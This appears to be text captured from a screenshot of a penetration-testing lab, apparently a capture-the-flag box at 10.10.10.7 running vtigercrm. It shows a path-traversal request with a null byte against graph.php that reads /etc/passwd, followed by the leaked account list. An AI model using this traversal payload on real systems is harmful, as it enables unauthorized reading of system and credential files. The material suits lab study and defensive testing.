 10.10.10.7/vtigercrm/gra
https://10.10.10.7/vtigercrm
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad...
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.